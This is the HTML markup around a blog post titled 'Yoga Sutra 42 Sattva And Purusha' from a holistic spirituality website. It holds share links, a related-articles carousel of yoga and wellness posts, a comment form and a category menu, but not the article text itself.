                   onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
                    <i class="icon-vkontakte"></i>
                </a>
            </span>
                

                                    <span class="kleo-mail">
                <a href="mailto:?subject=Yoga Sutra 42 Sattva And Purusha&body=https://dwarkadhishholisticcentre.org/2021/08/06/yoga-sutra-42-sattva-and-purusha/"
                   class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
	

<section class="container-wrap">
	<div class="container">
		<div class="related-wrap">
        
            <div class="hr-title hr-long"><abbr>Related Articles</abbr></div>
        
            <div class="kleo-carousel-container dot-carousel">
                <div class="kleo-carousel-items kleo-carousel-post" data-min-items="1" data-max-items="6">
                    <ul class="kleo-carousel">

                        
<li id="post-17357" class="post-item col-sm-4 post-17357 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-tangible-to-intangible tag-be-patience pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/02/16/watch/" class="element-wrap"><img width="400" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Watch.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Watch.jpg 640w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Watch-300x203.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Watch-100x68.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Watch-600x405.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/02/Watch-480x324.jpg 480w" sizes="auto, (max-width: 400px) 100vw, 400px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/02/16/watch/">Watch</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/02/16/watch/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-02-16T06:29:21+00:00">February 16, 2020</time><time class="modify-date hide hidden updated" datetime="2020-02-16T06:29:25+00:00">February 16, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/tangible-to-intangible/" rel="category tag">Tangible to Intangible</a>, <a href="https://dwarkadhishholisticcentre.org/tag/be-patience/" rel="tag">Be Patience</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/02/16/watch/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Types and Usage A watch showcases the wearer’s personality. It can also convey his taste, wealth and even humor....</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-18900" class="post-item col-sm-4 post-18900 post type-post status-publish format-standard has-post-thumbnail hentry category-health-lifestyle category-spirituality category-yoga tag-source-of-bondage tag-source-of-freedom pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/09/01/five-modifications-of-mind/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-480x270.jpg 480w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-1024x576.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-1038x584.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/08/Five-Modifications-Of-Mind.jpg 1280w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/09/01/five-modifications-of-mind/">Five Modifications Of Mind</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/09/01/five-modifications-of-mind/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-09-01T00:54:00+00:00">September 1, 2020</time><time class="modify-date hide hidden updated" datetime="2020-08-30T12:56:10+00:00">August 30, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/spirituality/" rel="category tag">Spirituality</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/source-of-bondage/" rel="tag">Source Of Bondage</a>, <a href="https://dwarkadhishholisticcentre.org/tag/source-of-freedom/" rel="tag">Source Of Freedom</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/09/01/five-modifications-of-mind/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Mind can be either the source of bondage or the source of freedom. Mind becomes the gate for this...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-16595" class="post-item col-sm-4 post-16595 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2019/12/18/truth-at-any-cost/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam.jpg 960w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam-300x169.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam-768x432.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam-100x56.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam-672x378.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam-600x338.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2019/12/Satyakam-480x270.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2019/12/18/truth-at-any-cost/">Truth At Any Cost</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2019/12/18/truth-at-any-cost/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2019-12-18T12:54:27+00:00">December 18, 2019</time><time class="modify-date hide hidden updated" datetime="2019-12-18T12:54:30+00:00">December 18, 2019</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2019/12/18/truth-at-any-cost/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>THE Chhandogya Upanishad has a beautiful story. Satyakam asked his mother, Jabala, “Mother, I want to live the life...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21328" class="post-item col-sm-4 post-21328 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-30-dharana-and-pratyahara pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/04/07/yoga-sutra-30-dharana-and-pratyahara/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/04/Yoga-Sutra-30-Dharana-And-Pratyahara-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/04/07/yoga-sutra-30-dharana-and-pratyahara/">Yoga Sutra 30 Dharana And Pratyahara</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/04/07/yoga-sutra-30-dharana-and-pratyahara/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-04-07T16:50:02+00:00">April 7, 2021</time><time class="modify-date hide hidden updated" datetime="2021-04-07T16:50:04+00:00">April 7, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-30-dharana-and-pratyahara/" rel="tag">Yoga Sutra 30 Dharana And Pratyahara</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/04/07/yoga-sutra-30-dharana-and-pratyahara/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Dharanasu cha yojnata manasah. AND THEN THE MIND BECOMES FIT FOR CONCENTRATION. Dharana is not only concentration. “Concentration” gives...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21042" class="post-item col-sm-4 post-21042 post type-post status-publish format-standard has-post-thumbnail hentry category-consciousness category-health-lifestyle category-laws-of-success category-living category-yoga tag-patanjali tag-yoga-sutra-26-brahmacharya-and-non-possessiveness pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/03/11/yoga-sutra-26-brahmacharya-and-non-possessiveness/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2021/03/Yoga-Sutra-26-Brahmacharya-And-Non-Possessiveness-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/03/11/yoga-sutra-26-brahmacharya-and-non-possessiveness/">Yoga Sutra 26 Brahmacharya And Non Possessiveness</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/shanmukha/" title="View Shanmukha Rao.P&#039;s profile" rel="author"> <span class="author-name">Shanmukha Rao.P</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/03/11/yoga-sutra-26-brahmacharya-and-non-possessiveness/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-03-11T12:32:57+00:00">March 11, 2021</time><time class="modify-date hide hidden updated" datetime="2021-03-11T12:33:00+00:00">March 11, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/consciousness/" rel="category tag">Consciousness</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/yoga/" rel="category tag">Yoga</a>, <a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" rel="tag">Patanjali</a>, <a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra-26-brahmacharya-and-non-possessiveness/" rel="tag">Yoga Sutra 26 Brahmacharya And Non Possessiveness</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/03/11/yoga-sutra-26-brahmacharya-and-non-possessiveness/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Brahmacharya pratishthayam veerya labha. WHEN THE YOGI IS FIRMLY ESTABLISHED IN SEXUAL CONTINENCE, VIGOR IS GAINED. To translate Sanskrit...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-13310" class="post-item col-sm-4 post-13310 post type-post status-publish format-standard has-post-thumbnail hentry category-laws-of-success pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/" class="element-wrap"><img width="480" height="267" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature.jpg 1982w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-300x167.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-768x427.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-1024x570.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-672x374.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-1038x578.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-600x334.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2018/02/selflessness-feature-480x267.jpg 480w" sizes="auto, (max-width: 480px) 100vw, 480px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/">Selfless Act</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2018-02-19T16:16:29+00:00">February 19, 2018</time><time class="modify-date hide hidden updated" datetime="2018-03-22T19:12:38+00:00">March 22, 2018</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/laws-of-success/" rel="category tag">Laws of Success</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2018/02/19/selfless-act/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Only I can change my life. No one can do it for me. Selfless Act We must at all...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-21135" class="post-item col-sm-4 post-21135 post type-post status-publish format-standard has-post-thumbnail hentry category-health-lifestyle tag-gouts-and-homoeopathy pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2021/03/21/gouts-and-homoeopathy/" class="element-wrap"><img width="360" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty.jpg 2048w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-300x225.jpg 300w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-1024x768.jpg 1024w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-768x576.jpg 768w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-100x75.jpg 100w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-1536x1152.jpg 1536w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-672x504.jpg 672w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-1038x779.jpg 1038w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-600x450.jpg 600w, https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/06/homeopathy-getty-480x360.jpg 480w" sizes="auto, (max-width: 360px) 100vw, 360px" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2021/03/21/gouts-and-homoeopathy/">Gouts And Homoeopathy</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/parminderpunn/" title="View Dr. Parminder Punn&#039;s profile" rel="author"> <span class="author-name">Dr. Parminder Punn</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2021/03/21/gouts-and-homoeopathy/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2021-03-21T10:47:10+00:00">March 21, 2021</time><time class="modify-date hide hidden updated" datetime="2021-03-21T10:47:10+00:00">March 21, 2021</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/health-lifestyle/" rel="category tag">Health &amp; Lifestyle</a>, <a href="https://dwarkadhishholisticcentre.org/tag/gouts-and-homoeopathy/" rel="tag">Gouts And Homoeopathy</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2021/03/21/gouts-and-homoeopathy/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>Gout is a common and complex form of arthritis that can affect anyone. It’s characterized by sudden, severe attacks...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
<li id="post-20201" class="post-item col-sm-4 post-20201 post type-post status-publish format-standard has-post-thumbnail hentry category-living category-now-it-is-a-story-time tag-adwaita tag-authentic-religion tag-experience-of-silence tag-follow-silence tag-inner-tension tag-world-is-dual pmpro-has-access">
    <article>

		<div class="post-image"><a href="https://dwarkadhishholisticcentre.org/2020/12/12/our-conditions/" class="element-wrap"><img width="480" height="270" src="https://dwarkadhishholisticcentre.org/wp-content/uploads/2020/12/Our-Conditions-480x270.jpg" class="attachment-kleo-post-gallery size-kleo-post-gallery wp-post-image" alt="" decoding="async" loading="lazy" /><span class="hover-element"><i>+</i></span></a></div><!--end post-image-->
        <div class="entry-content">
            <h4 class="post-title entry-title"><a href="https://dwarkadhishholisticcentre.org/2020/12/12/our-conditions/">Our Conditions</a></h4>

            <span class="post-meta hidden hide">
                <small class="meta-author author vcard"><a class="url fn n" href="https://dwarkadhishholisticcentre.org/members/dhwani/" title="View Dhwani Shah&#039;s profile" rel="author"> <span class="author-name">Dhwani Shah</span></a></small>, <small><a href="https://dwarkadhishholisticcentre.org/2020/12/12/our-conditions/" rel="bookmark" class="post-time"><time class="entry-date" datetime="2020-12-12T10:30:36+00:00">December 12, 2020</time><time class="modify-date hide hidden updated" datetime="2020-12-12T10:30:39+00:00">December 12, 2020</time></a></small>, <small class="meta-category"><a href="https://dwarkadhishholisticcentre.org/category/living/" rel="category tag">Living</a>, <a href="https://dwarkadhishholisticcentre.org/category/living/now-it-is-a-story-time/" rel="category tag">Now It is A Story Time</a>, <a href="https://dwarkadhishholisticcentre.org/tag/adwaita/" rel="tag">Adwaita</a>, <a href="https://dwarkadhishholisticcentre.org/tag/authentic-religion/" rel="tag">Authentic Religion</a>, <a href="https://dwarkadhishholisticcentre.org/tag/experience-of-silence/" rel="tag">Experience Of Silence</a>, <a href="https://dwarkadhishholisticcentre.org/tag/follow-silence/" rel="tag">Follow Silence</a>, <a href="https://dwarkadhishholisticcentre.org/tag/inner-tension/" rel="tag">Inner Tension</a>, <a href="https://dwarkadhishholisticcentre.org/tag/world-is-dual/" rel="tag">World Is Dual</a></small>, <small class="meta-comment-count"><a href="https://dwarkadhishholisticcentre.org/2020/12/12/our-conditions/#comments">0 <i class="icon-chat-1 hover-tip" data-original-title="This article has 0 comments" data-toggle="tooltip" data-placement="top"></i></a></small>            </span>

			                <hr>
                <div class="entry-summary">
					<p>A farmer requested a Tendai priest to recite sutras for his wife, who had died. After the recitation was...</p>                </div><!-- .entry-summary -->
			        </div><!--end post-info-->

    </article>
</li>
                    </ul>
                </div>
                <div class="carousel-arrow">
                    <a class="carousel-prev" href="#"><i class="icon-angle-left"></i></a>
                    <a class="carousel-next" href="#"><i class="icon-angle-right"></i></a>
                </div>
                <div class="kleo-carousel-post-pager carousel-pager"></div>
            </div><!--end carousel-container-->
		</div>
	</div>
</section>


	
        <nav class="pagination-sticky member-navigation" role="navigation">
			<a href="https://dwarkadhishholisticcentre.org/2021/08/06/vbt-weeks-meditation-88/" rel="prev"><span id="older-nav"><span class="outter-title"><span class="entry-title">VBT - Week’s Meditation 88</span></span></span></a><a href="https://dwarkadhishholisticcentre.org/2021/08/07/vbt-meditation-89-0/" rel="next"><span id="newer-nav"><span class="outter-title"><span class="entry-title">VBT - Meditation 89.0</span></a>        </nav><!-- .navigation -->

		
	<!-- Begin Comments -->
	
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				            <div id="respond-wrap">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/08/06/yoga-sutra-42-sattva-and-purusha/#respond" style="display:none;">Click here to cancel the reply</a></small></h3><form action="https://dwarkadhishholisticcentre.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea class="form-control" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="row"><p class="comment-form-author col-sm-4"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email col-sm-4"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" class="form-control" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url col-sm-4"><label for="url">Website</label><input id="url" name="url" type="text" class="form-control" value="" size="30" /></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment" /> <input type='hidden' name='comment_post_ID' value='22500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="debc64555c" /></p><br />Math Captcha<br><div style="display:flex;">19 &#8722; <input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> = 9</div><br><br><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            </div>

		
			</div><!-- #comments -->
		</div>
	</section>

	<!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://dwarkadhishholisticcentre.org/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Search" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Categories</h4><form action="https://dwarkadhishholisticcentre.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4669">Ancient wisdom in modern time</option>
	<option class="level-0" value="3263">Anouncements</option>
	<option class="level-0" value="75">Awareness</option>
	<option class="level-0" value="106">Bhagavata Purana</option>
	<option class="level-0" value="4673">Bharatiya Paramparik Gyan</option>
	<option class="level-0" value="4674">Bharatiya Paramparik Gyan Vigyan Samaj</option>
	<option class="level-0" value="76">Buddha</option>
	<option class="level-0" value="36">Consciousness</option>
	<option class="level-0" value="2396">Culture</option>
	<option class="level-0" value="4670">DHC Podcast with Debasis</option>
	<option class="level-0" value="92">Folk Tales</option>
	<option class="level-0" value="38">Happiness</option>
	<option class="level-0" value="39">Health &amp; Lifestyle</option>
	<option class="level-0" value="4833">Illuminating Education</option>
	<option class="level-0" value="4675">Interactive Knowledge Exchange</option>
	<option class="level-0" value="104">Krishna</option>
	<option class="level-0" value="60">Krishna: The Man and His Philosophy</option>
	<option class="level-0" value="37">Laws of Success</option>
	<option class="level-0" value="4389">Learning Is Evolution</option>
	<option class="level-0" value="91">Living</option>
	<option class="level-0" value="2387">Master: Osho</option>
	<option class="level-0" value="40">Meditation</option>
	<option class="level-0" value="109">Now It is A Story Time</option>
	<option class="level-0" value="58">Osho</option>
	<option class="level-0" value="4385">Podcasts</option>
	<option class="level-0" value="42">Relationship</option>
	<option class="level-0" value="2388">Spiritual Corner</option>
	<option class="level-0" value="43">Spirituality</option>
	<option class="level-0" value="80">Sufi</option>
	<option class="level-0" value="90">Swaraj</option>
	<option class="level-0" value="110">Tangible to Intangible</option>
	<option class="level-0" value="88">Tao</option>
	<option class="level-0" value="71">Thoughts</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="105">Vedanta</option>
	<option class="level-0" value="111">Vigyan Bhairav Tantra</option>
	<option class="level-0" value="41">Yoga</option>
	<option class="level-0" value="4794">Yoga Sutra Reflections</option>
	<option class="level-0" value="85">Zen</option>
	<option class="level-0" value="2394">Zen Stories</option>
	<option class="level-0" value="4671">Zorba the Buddha: Bridging Worlds with Osho Series</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><p><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.1.1 --><br />
